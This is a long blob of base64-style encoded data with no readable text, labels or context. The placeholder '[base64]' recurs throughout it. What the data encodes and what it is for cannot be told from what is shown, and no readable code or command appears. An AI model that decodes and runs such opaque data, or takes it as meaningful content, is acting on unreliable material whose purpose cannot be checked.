cyViL6PfVRQe70ZrCaEL22rKwLrka+3plTN6Z1zM2mM1nVdGpR6rGRWGgC7WNNbfxpaIV4l4fkN0x14EOCy84t2eZOTWGFs+ebY3ezfISJrjD2N4FW8Bw6Un3hykaK1z/MimSFvtYVq1WRqVw9AbKAc97F4Euy1BKdp3gT2TT6mVifMbXlBU5xC/T6KPimKohDvTJQRCPaB4JjkD3uuH89sHB1U2Wa3j2FT6nmFw10NnfFitMPTnV+1r3+H8zk77oVWsnhK5TU/4MGXajGYrV9/Yz+LXnYHeIlotcwGSN2Mgl0sNKKWgyjky7MR3EG7mslj9NrOy/5LMm6qaQ0dy1knt5t8KRPxOFyHEX8hxTzV1Vlu1UG0TkwfLWIMlNBacfgL/QoSmkxzYeR4QBGN3hGb2MnLTp2X/upjgWpURJO2UYP5yV/WqbbhVKNCu1aLP/5NzvwJLT9xI3yCA69zMQ+aIymTsIddk+N356BDGjOQNzeX8V+Fkgc0gIlg1b8Jbeo2LxqD7byxdY3PyPorBSxFftWkbTzP3pat096eam6bHw9XN2bYDP6nR45AQf9NnuTfneHJR8MjYbq4MaUef32IC78AnDXKFp7DYGOk5HQMnipN/JhUKLeWkipzw2BR8ittJ31CGJil0u2Nq4QvJImAveGDUgWOyYhRuAr+4+mPHJXTdeZSy31/VQKj6x9erXfVjuM2NmvBRsw2+PpDDuXyG5eqxvJA8mw4O5f1KdHKMf9KRcMtjRrZizcxfrAz2+bc2jikVReBEU4FKm2Dp8kcT7NoSOuK7IVJH30w5v8OsDRqHqbaUxcsAt2UYGnXVqWDyxowT/++VsVLCwL8U9AB6/BUe2Cbt1xvsCaLEUVEMZgSB9oyRPIjVH4HlNoYc2oeKffqS1ur+G8B8DNb88Wsqm6Za2/E8xp0l/3T50u5EMT0zH5nUWiqqdzaHSeEFpzlUTRiBrIVbFZ6O15DWLFBmUl7ZUF5hWG+SZGh8RkPeGdDJAxqzDpH5harzKwMQnX/92+MPkqUe+P6Kl391ymFkz6+DlTQMKR9SRiHHjyvp36en2V5DPefINTA+I6L/N0EH3xX2oVpk1pHtTQBSJ4OGtJOLVVdI/723vMUTURtxcvNmRsK4aSHncxFu9/LKjheuomdF6pY9Gc6n2rjjIS//kbe8HWNiNpQpxdS/NdhxIX3Uf8HTAe8rdLJ9AcN0lrBbQyiU3eGt/mBR6xU5pg9OqLkyku7axVvXKksJkSYrkSdchsOrJOgSzusg6KMX9zRQk3MG/s6I5GyNiBMz+D43D3u6rVSi51yT/AUeHsBDi2bajpyOhBb1uK6k/BgOz2mfzrKMErUiOLp92gImKJrhh2LmxjvR4fxAd/wNlaLWxOEH7XwCRQCta/A8fAzBxXiobHCuSdXoe/I9e/+9GNDFcHEXwvgEW2tD4YhImjkdhbb8SaoRNegXavxaZCC12jPB3N28cImuOCxkZchJ3kAfuqzqwqy50lFZAWA0h2n8EDqM3Tm7XArbkTsk1aNF8UgOPd2T/9kMPoSr5PpYbMo5j29d653Hlg/gWzVtsMSmfZllP4XHohOKTHzz9CrDhReEzTWCucNNZdSViXMoAPW4DEsfHaU36n8AsRw2FySS7GV2MsErjiU+Zlo1faYdjdvFmf11V69fBmSzv8BEhE+IoSX0YQvpfZQUgLvKOKGz7c7k/wBE+y8Rd6W7a4mkUYbW+2ay+VVK67xojSsXhXvGtkwmw7sjxEzzYoQ+FfOYZ3+sEqqZ/[base64]/FfUTOcJPzjdPRy0hcTpmOwqWA06Ym6YLQ+VmYV9ZTWxm0iuVwlqhb1YlBburY0llgZ5So0tHjEdIGY2wcWn0W+rxWDW4x0vyC4Bla2gIq3up8tHpOR12/BoxArv1Bzl4GY8Agnd5CV8S1ht9K1IT2fhu7VlDllsBaTzGWGfvDVVaadfSoaDl55VcthoHc3qv0Jf6PAkNnZyNLOfC18nQt9WMHUwpKN9JjHFdXXmocvmFHwHO/V1Zy+R4Z81xnCkxjtJ+Mf687V0rCFnITCd/3xedOSfBhXLQFV9DsxHLrJ4PFPwjhrQO1GqZEiHybuLjadFtQjVjCdpBpctRQ0QqIcI+gRLuNYZpTgUch3UQ6kzytywM6Kg47D/JOozaMFURoNTcQ9gXlf/755SPyDmnkXVVehYzeXMUvPDF4XoOkkjpZpLMR3gFB4tGi4r9t7o3tcUp7s5Gxzu9KyicR4ferMDhOLY9IHi9FvnpvbTpIYCyDgWZzsi0O3jofHOhtcSHMbzKSoq0PKgKixPUemKh0yMK+t0fmP73LkxCPwns1mzjKdmBf+5GY5kpruMzK4OMVo0Yc22+4Y9M/ZlNXXLH/wSn6kFHizNGmOWNA1BBzt0hqL5r6CcF+A6VZeRH2G8iCZhnEpsQKCbXiAfQ0K2+zJxkKmeUvqdLe142xPH/yiZ7eP87RA+YpGD6fSBprGwQg3ZGTu2dukW9nmS5vR+iR4U8YCn0BQBbWzJYd8JMcv2hLAsh4gvKXv8T4rVIXP5BcKiRJQhgrnmJpzEZznVtPVwuP6TUmgkMfKcIjdIUMsMWlTvPGemsRfwaBWVeNqHsGGAX2y7m2Lwj/eWy6N594MKD6nUVwkRGfqhQ0GW6OCB3kqfwGUN2c7r5T8rimqBwv9L29GqK4qejO7CyrznT8zg1BdobvEWbtt1px8/6CuMst6VFqcdwKCrCey21JvZymTXn4bXrZXSQsF61UywSch4eHvT/taZTph0KkxsdPpNXAN4tQar60lY1eKbiO9lj/3TfL6H4e1sR3bKlHy0uQq/q5wzrtR18XR9qPba6/f3qQ3S/4ZK6nRyhccFJgSkqP16fAMcPVE1KKseRdNStIA3LFEhFLwRWmm+/[base64]//Xwt3HS/DgJ0KlCxdPyC5bNdc4Lyo1BW254alzBw/uf5GIXIPgD3TnnQthBqwzV/wM9CMtL9eOeY9f6dVmLPp+QC5VYnlKsYLAhbXKCwswVqjU9ld7nzdC9vgmMooGJQFwxO3R+Qb/3eI7ScvAxEDbcMrs3hRftoI0fa+89DDToTarMtZjKznxDM8PutkL8XHGS+jGGRQljO06AvNx4E4JZc+vAOmWJ5b52atnqXmdtAlwKNmEMAXsHTQeP7GBB5SLRCR/Ool9iTrwh9aTcxTSNovJLTJB4q7K0SrJ7VeN1fO62YoU1f0wnZeXekv0s3+Qb8A0CanaiMysiqDxT6Fv/2yFhthjpd5g5gknjytXNxQSOg9YYNMO4Tjy9W9Za+bX1rn0yrGjmNWtxCkVr69yNb2UwZf9uio4GJxAtF1cjpEdU0OHQnhDB3Nx7CYaciLUdPyWocMOIy4trHIgbwtvVm/wbP2pgzwa/5jMA77fqlJrH1rNVd66xxgcNHhSD4xLMfH4xxVmCZb6jfpkJNuW8WUttmoW76UGDz/0VcZsZpSD4hXDi/[base64]/zzpbT6yEwVKld0V1KIY9F8YJhj/[base64]/xbDcVgbHNUTnbRYEIP2E+tOWtRNI9R6f1DrHfBVuGJ5bAXw1Ji6HTbB0z06/1LMrvw26kykRkuuCLhqtKySku1lvW4itRqgqvwrj0i6y4GZecS/HcCA9pwpmNF++bI9dHIUo8gWTgOzBp85Mm2xxyfR7sye6KPrusqcbj8HyWLzt008WIeWHoxMCS66R1FIBA1Ijf2a4gsDOHsl2PWH4QXhjZIhVLr6ixSKExnkNQ6mQAgsQf4grCghe5Hftd2w48R/nUolMKQXrep2DdHclXW9/vlmj3+dP4A4gkL3FIotiduhX4IFCxTbLcjxbd12+vF2lws3Oy1Zj7WMwHejMPKlH6Ht9zMV9t4Y7PooUDigKFMMwS9+YYLtY5A87M9IDYZCyJCsm7dO20MkokR5S9goAq0vbAu9ZgdNDWqGKl2AsvKAQ64l+tHB1vZH00TatRoC/ZYKUGYXsWgYXkDH1GgTGyPSTVbjtb/8TFv+GPzybiZet/71gnuiNTX6OQquBYkjaNXIbY9qDOKsPPMxHj3hmLCVQtjmvKUs1oBMPV/GdhbE9DijXZNbbS3IggBJGDdABwCUZsAA53+Q4h+Vz4BhtJQDz30E0Id4kmHUsFy0E4ka2+TOejLSN8hVF5a5GrDKC+8DePV+vCK5jaeonJh50bef2RH/ui+tG796jU4y6/kpcMI9QiSz2FjChNbNCxPCwqSz3kbOVvaF9oWjEppUCYD26kETyXWyRHDKZ7zfdGh8XfYwB8mysV0aOMeG7qip5SJvui3BDuOP9+7P+GpYTo4rGTnFiZDK/2xxG+m0Lw17eq3NcBSKNNjtLJ5apciusXejndpEtJuA/irRKf+p0vSSpsGc2gF8Lqyo/2RuvHd7eLqT3jVVnqVxEOJnZF/mkC64C9a1A9ICIPv/[base64]/RdGj1IDjvsADGfhinacXzTVbmNlU64nte9ght1cchevMf7JZPeFk8O7AKe6qR7V7KYablH/N6OthFTsqxapCcvH4RPAmOJ19A04LPbcOkW5PV7LoW0mHOcuvfreSv4suc+2dMVKusJpTMCu17Tg3dJcdfj/Y5tssUTE/xLVvVkptXWhSDfIpKD35+LPyOAdeyAJSd+MFuZw44JE+CtBcBIDOpWKe8P1V5NXtIB3UFSacG/jXqAeca/525BRFLkwQSwF9CYCMMaeKO9q8xk+jxJURxZTH0LaSZilD2ZoRnGjw8Ye5zSGxPwtK0HywRTtdunr6Pt/i7N5Nfvthpyqh/oPc/sXzRdVirMHumHoft2yQ8VktjrJmv6DLLfkRunjzQW27XKZjH6UAWGm5sg6lFqTWDsiZkRhTOeaefn8TfvMx9IQJADnTRbXRAyp1WE4lgubiOiTnVfBbeK4c4YIuDRpSraqYcYbHL8gFpcxC2i2KLmS44EPVai5fxeJ9Wt3kZFzv/89KpC75z1K5SJ4//6C8b18bImfu9Dvcis5cKXmxLzbUDubWOSacjoiPoz91oxgOZ8ymMldt+BbL8LX+2AC83ck4/HPElwTyFQfj+aTqLa31PT3IXAO57kyxieKm/gI3aMLb6Ud7mlr5xwZjk0WWndXA509tH5wXatfVFuEWSaTxtVja2zOyqPXkL2WtefarUQqByDn17zE9BL9bhEkoXWS/3w7iavrOcO/e3EREf/I+8g2AIPbvw7VuA0rkYVzy1KR88e9Yr+x48UwdrFuAEeVJIaCL/QS3mVZoSZdVtUZev0WcovQNEY9JcIgYy72iAHqRdCc3GypilQJZuwWJ/Km1T+6QWpYAhtwLuXN6XZqE3ofIx1jvHWdt8n3wfzGuREEBCpruWxpJIURMRbFAg0eQI+VDziZnb0hu+ue0zYa74npC7Oc2iAg1nJ0fxbqh2gwS7oQEiQ0jlTyWYo+1h/EtN5goCy1x3AlSSTRmvblm3zP2ZT+T3f/n9Fcey84jTSCSeeZSW56aUeiVF/8+lnIFRu4ZQE7gduywRYb7LnFv4FipJra3r0y8BLWkZ/3GLcLsAgcMDULCiVoZBkAcSVz/H/TDliykpRG/hP3esIz4UlSdjFU1zmlYLV2MfY2/kpf7Gx8xtRY0G6XT7BEHi6mLxj10XcjTdK2W9Mn8Xasmrz5EvCFn8b1936IU1i2ozxK/wN7oETN9zFwF+5gMX7FyGAxTuwS+TUOh58OjUGFHdBsRkctXpo1MObkMmadB2CX/TjZuPyvJSedhDKMH8n2bjSctovAokaHpcO5zA1eDIcSfzReX5c81j/1iQ2Ie18jQY8Rh6nVxnTS4k61q+koCPRT8pFTnj0Q7Ga185Dlg04USFX0GHr4NZlkmn1G5rA4PmmgeFZ/[base64]/Rf/kh+B3hCaGln9G42Tb+0gVMtb60pBPRcYfilYds6ccntpuW9GKQ1pHV5uxVK2O2j3pvipvgqbFIUagDJQwheu65T4/GNrtoOF5bRr/[base64]/[base64]/cfDgDBQAjdU3khxVwQv+fj4pJVO4voZbMxEF9yqRm1XwMGoQHB4Bd+5Zp+q2KCblaOHHvhEaRwXIX+q7H+US0ipq1G70+6iB/gBGO2395iGVAtNEhT+hPRWxRpzse7yOwwxl+0RfMdW8tXm1rA8jb4QWbXdIktEaj2QqULZRTloA8wblcmaozsXM3gnSMW3GGuJXUb33pS23bkBOi1mfoc2AYMAjsFisMJqzxJb4S11N6hFLehVxR250193dtaoZwJwoP/VZW1RwmIBC+V7EXcWjK9OsHcHE5vSNl6A2uk3axQ6RbZ9mqnATend+nwFuh/g8TowQPeyI2YKyJTtOe+Frl3b4EDuQQveU6Jl+3FiZVKeZjUCoTuEl4rkRge4M61tQn7cHjoy1bB9xw1VWfvVx8vWaPtMcvDQQK0TnMIBkNbJGtt7b7M0FsTwnInL8RGRPn3xzoZTZqpVeew+KikXgBZCHbf9gzmEBF3G0/xYYYiUd7MpGONhaQaIbF4fpV7TcrTZvoQuyPTtGZTeKEN3doF3zWew6HZEiDyj4xQR+Nr44qXFwdD5nxQAgnL23v4WBM36zPos9kGsYotKJ5wp2nWkReCHZBSnNPtlpRsvYvKzMjHULwcEbOwEXJuQxUv9rrheZ6ntn/xOmezVWTvLNDUFpLG5nHHwNRNB/sT5R579gTrTGU8GD5WTRpgVa5HTSXB/69pgKk/AikAUSh0DVJzZjTBTp94Mqpy2cojunePGL2c4wHY4kZ1d7kdBQKKREM4PT4dXrQmedyxqXYcjEEPNyuYXpeijMtbBsunpBN/[base64]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[base64]/UTqXStVWOo1KODH9qveBsNdVU2qoVX8rcLW13nOa+s67iTgMeALiMSM9QHe5BbmGr3kKAj4w6FQm1FWoOrmg559wQBmr1Zipy6BYsHDQ+sO5eAGnCxpSnL1OU+Xl9PD58a6IeCy1LzyOSjQfm/jC3lyZ0UF+OobsCe+U1i8dTbhnrHK4hZaFYhQ6UIKIxmQA9jg4cVigLfkDE64ScFDYhxldAGcpHaR5+58d/0YjZqS29ayqTEjyGEl7N7IBMqKvKLfURAF5nYNYQ3ZSancX9ASzwjtKk1TSPyevIVz/lWGmSFlwLKuLv3ku0S3gX8nyqry1gWcZKOlxb3ofRXl3+QWIol39hkoXa0lXQwsCNy7NCqHe2Kv59oGyS7/kBvHkCzMBzr4wIfcuGKOXwSXueZFN6k0vgeNr09xuEfRQzH7FmTnbwDB6t6y4V6ScClHloDy6uEwu0n8VP6XdWLP66wRp8ukiEPC4sYUqbVea2Sf6dz9r8RqGMntHq3WvrdKn/lGgbiYbWEJueXuaAz/xOYal/gSvx0l4NlzE3ukGnXDo00+56drum3GFi+0xlug+BqYIfcpJ947dFKnjUoVkWnvfIrHV0rATEcQDMNOqeYTnJWH5PaBa5BQxSVjsE4rWTabZeqiySv6rzb5itXuPhLfQ46yl6nMFyMf6kdH/8eKOrVhQOgfZX6GSHfeISKz2MbIJRm37Zg42QAG3b+3hXNLAPZjuj29WYroZI/7ezB/X8bReGZC/jhjiuyq+On8bxTJ8LMJNG/Z34t3btQWonBQ7RyjIQPZIbSAF4ngal+W9BtCeA9RC2wcpm1aSe5EwK5fQvQ7KzrzFtOKx8AXmnlouT/25Q1+XT5HlpP6pkNIAZMzr7qU8L+6U5shOlGXLttnctBkOMyLf05LejJu5McKFf+YtlkwmZmKkzr+jBHJs/PEf8upshdLgZzIv1z9pEwAXH/PWPx2td7+IIjGQ6VXaFPrGuXPA+UIPcWCwRSjLqMMAMfcvfUmOnTogo/pSyDZ2hcDK3ci6f0FYQCW0JPm9nNIPy3rP7/joF3R/[base64]/qDqIw1XMJSXq43qoflshahLg0rmUgJFB8oUSRhRx6gRXLjB5XGlob3mZ5JLrPDkJfYzh5lJXlHx/[base64]/lu8pnRD51zEnu8w1O47SzbCBo6KkdhPcet4/v/iAfDeNkhHfamoqvRvN0VAETvnJbU0kJ5LDDuQhJLea8FUujWrJKNDhUFezjgMb5Inpz4P4oODOY/27DdU7eC2mceC95tl5MTf/[base64]/TD6QA6BLLnFuF2x4m/Plhp//6YTrhhfatJgcvnW3/3tWBVrnaSLJ9E9MwWqSTt+zOQZ9MkG/hGdJ0Xmu7Tvfo1tEoSnsgvdcy/rzV9byYQgg9f1Yl4XGP1wqiCxqpxKxSip//[base64]/h5yzi0OqjZgmnMdkqeamtSHASuJHU84Q/58Iu98LJMCcxqS+WKPrvPkoDljbo1StubU7CD/pC2bTQE5y1BY9LUBO05Xqv66miCkBWbaaRbKa6g6jit68SMN+VUTlW3WuGShogWYByZs1LJfF14JWnIlq3DwT7MPkquWqcwDR+drpwQdDiBWkVLEGx78lyVoPGcIHTU/jaJgwSGIdh3gFMv460XHzJ4EB4d0o366JIWPfsZEPyShyIT3TtybWYw7sSECgKH4t5WYgQN2tkSz9ypH+Vg+WOsxQAwOu5kDBs3bu/gnzU/6B8QaQ9IJyMRadiVOJ+1Ujhh81jXr+5fccUZc2MivHtYHN2q9VhCE0cmSe0QeFqAgek1b4gMkt/wSdy+osrH0WNc4EW3h5m4+vH1U0PXLIeCMayVknSSLWxchYwQWwUgPrrRh3Mquua5t/S7F0eO7ySxmtedQVo6FkOvcOiVnb4OMkuuAfsVR6UqWp5bs1MtctZm+Y/5x4Mx1gfG7ynHA91MuRETMzSJEyg8oglrpbqGf1tZlWIk6xLSxxllWRuYcC21E3Tey9KVrnG+d/[base64]/5aurHu6N3PJupRm287jmKz9Dawwhc4kgaxWJAvufPatySUG1ATuPc81eT3VmpuP4yKSglc/[base64]/mGBkIsTkH8i8VKlOVlE3Xp2VM5hHX8XBSbI5f40a1qQSQq/E5nDMAgDAeHQ/ZqhprD5UYeVrkmzQ8CVTpYnzGIh/eakLnoEXQtJ+utdSKoqsijEdopfgjeQ03Xb2ZXIBbIL1fEQWGmm3EKad7jrz5Vxb2pqSYuDRnfWXDLVBYeOiCYE8gTjdjYBEebm4XrLOSGSqRdE7wVBlklgpQqft34CZ2+HoZpWHMFiOflEn2B0wLfR/4a79VJK0DhTcdF2gmqDrT8C3C/4ixGX5KcN7xl5O13TzuLtqUeguOfPxcAxmdeChKBfjTWhhCkaQZd7lU3UoAbKSeHrWq1VLbVIWZ7TGcWAVU+P1YgP/[base64]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[base64]/r9DFB78HHfe7vRkHR46Lm23uLsiSH4d4b4gbrMxIiVh17NdV/75QoITuwh+F/0UkSFF5mEfzKaXE/EJru3lqkuwh/jPMQ3NuQQ6QvD+4jWLf2aFpRiEu4sTSTrG+NDjsj9eX7RpBy6fVmLGStqTgTKSVZBsp7NJV+IlEeR408qvtjgIj33O5BId8Z2W0fmezfq/KP3FFYK40464K90EJz4yTS6kVPc1zxRseRIkzhAyfpSVaeJWIpd1Y1JXqiOIWkFdLamdhQECJ2lw7qu8DBXccOEbj9ltV0m6gCIWi949dhAdI45ytsGseYkOoe5c+QcveRtPmhsXiKYozzlo6GY3RYSrB+lxQ/zuYu/YKhPNoPbdQD+bu6AZD+j2Ep/ORal8pfUywDIqP54Afm0l9xnpMz9ocnjVB8vw6/GDah1BoJNm8iJ+bOvzCVWT5vXlTIm9L8mDabAI2fNSXKnc4IX6Aj7UaSvt+7c7TF0ATScFU+DqedHU92r4kchFENspCfui0h0ORkQcYviF0V4aHdcN49S9JudDjVT3Cx2/E/TA9fWwKyO7Uh2DCrK6NMfAYnxt5vnEsSCEIgJgyTSGzDmrnmq9J//jC3XQwuna0jf0mEv